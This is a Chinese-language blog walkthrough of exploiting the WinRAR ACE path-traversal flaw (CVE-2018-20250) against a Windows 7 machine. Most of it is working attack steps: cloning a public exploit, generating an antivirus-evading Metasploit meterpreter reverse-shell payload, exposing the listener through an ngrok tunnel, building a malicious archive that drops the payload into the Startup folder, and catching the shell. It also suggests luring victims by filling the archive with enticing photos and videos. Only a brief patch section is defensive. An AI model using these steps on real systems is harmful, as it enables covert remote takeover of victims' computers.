起因#
来自WinRAR 中国下载页面的内容
来自 Check Point Software Technologies 公司的 Nadav Grossman 向我们介绍了 UNACEV2.DLL 库中的安全漏洞。上述漏洞可以在解压缩 ACE 归档时在目标文件夹内部或外部的任意文件夹中创建文件。WinRAR 使用此第三方库来解压缩 ACE 档案。自 2005 年以来 UNACEV2.DLL 一直未更新,我们无法访问其源代码。因此我们决定放弃 ACE 归档格式支持,来保护 WinRAR 用户的安全性。

报告源地址:Extracting a 19 Year Old Code Execution from WinRAR
影响版本:
WinRAR < 5.70 Beta 1
Bandizip <= 6.2.0.0
好压 (2345 压缩) <= 5.9.8.10907
360 压缩 <= 4.0.0.1170
漏洞一发布,各大安全公司立马就开始了漏洞及恶意样本的分析:
** Flag:看到漏洞的利用结果是添加文件进启动项我就知道这个漏洞有很大几率会被各大安全卫士拦截,话先放在这里 **
漏洞成因分析#
作为一名萌新,所能做的就是看大佬们分析并在看多了之后尝试自己去分析就足够了
大部分漏洞分析的文章都是复现原报告的内容
漏洞复现#
该动态链接库的作用是处理 ACE 格式文件。而在解压处理过程中存在一处目录穿越漏洞,允许解压过程写入文件至开机启动项,导致代码执行。
参考文章:
-
WinRAR 远程代码执行漏洞结合 Metasploit+Ngrok 实现远程上线 (freebuf - 艾登 —— 皮尔斯)
-
利用 WinRAR 远程代码执行漏洞结合 Metasploit5+Ngrok 实现内网渗透 (安全漏洞环境学习 - 墙角睡大觉)
环境准备#
-
攻击机:Kali 2019.1 联网
-
靶机:Win7 SP1 联网
WinRAR v5.6 下载地址:http://www.zdfans.com/html/5737.html
这里下了个国人汉化的,无所谓,版本对了就行:

我们可以看到导致漏洞的UNACEV2.dll文件还是在的就 OK:

下载 winrar 的 exp#
git clone https://github.com/WyAtu/CVE-2018-20250.git
网速不好的同学可以使用我克隆到 gitee 的:
git clone https://gitee.com/soapffz/CVE-2018-20250.git

开启 ngrok 隧道#
当然你内网攻击就不需要这步了
- 开通隧道

打开网站 https://www.ngrok.cc,没有账号的话注册一个即可。登陆,左边隧道管理 -> 开通隧道 -> 选择右下角的香港 Ngrok 免费服务器:

- 把 ngrok 隧道协议设置成 TCP,内网 IP 改成你自己的 KaliLinux 的内网 IP,内网端口号任意填写不冲突即可
然后你开通服务就会发现不管你切换成什么端口都会变成这样:

很明显,这是营销策略,于是被坑的花了 10 块的大洋开了一个 VIP 服务器:
-
下载Ngork 的 64 位版本客户端到本地
-
开启隧道:
./sunny clientid 你的隧道ID


配置 payload#
- 打开 Metasploit,选择免杀模块
生成 payload:
evasion/windows/windows_defender_exe 是 msf5 新增的模块,如果 kali 版本低,可只安装更新 Metasploit 即可:
msfconsole
use evasion/windows/windows_defender_exe(选择msf5免杀模块)
show info(显示模块信息)
set filename WinRarPayloadTest.exe(设置Payload名字 )
set payload windows/meterpreter/reverse_tcp(设置Payload类型 )
set lhost 你的赠送域名(设置上线地址,填写Ngrok映射出去的地址即可,不包含端口号和协议类型)
set lport 你的port(设置监听端口,填写Ngrok映射出去的端口即可 )
run(生成Payload)

Payload 的路径地址:/root/.msf4/local/WinRarPayload.exe
- 将上述生成的 exe 程序复制到之前下载好的 exp 文件夹目录下:
修改 exp.py 中的 rar_filename 和 evil_filename 值:

python exp.py 自动在文件根目录下生成恶意压缩包:

好,报错,关闭 Kali,睡觉,开玩笑的~
作者在 Read.me 中提出来了这个问题:https://gitee.com/soapffz/CVE-2018-20250/blob/master/README.md
如果你的 python 的环境变量是配置为python2,python3这样似的,那么在exp.py文件中找到get_right_hdr_crc这个函数,把其中打开acefile.py的这行代码
p = os.popen('py -3 acefile.py --headers %s'%(filename))
改为你的 python 打开方式,比如:
p = os.popen('python3 acefile.py --headers %s'%(filename))

当然,如果你的环境中能够执行py -3这条指令就不用改了

已经成功生成了恶意的压缩包,这时候往里面丢一些照片视频 (你懂的) 什么的就变成了诱人的压缩包了。
将生成的压缩文件复制到 www 目录下,开启一个 Apache2 服务

靶机上线及监听#
Windows7 靶机下载解压这个恶意压缩包:

发现在 win7 的启动目录:
C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
出现了我们的恶意 payload.exe:

Metasploit 启动远程监听主机上线请求:
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost Kali的ip
set lport 前面申请ngrok时设置的内网端口
run

- 确保 ngrok 后台在运行,然后重启 Win7,在 kali 中等待一会就能看到 win7 上线了:

进入 shell 中即可操作 win7:
一台完美的肉鸡就控制上了,然后接下来就是吃鸡了!!!
漏洞修复#
-
升级到 5.70.2.0 版本
-
删除其安装目录下的 UNACEV2.dll 文件
-
收到敏感性压缩包要小心,切勿被好奇心害了!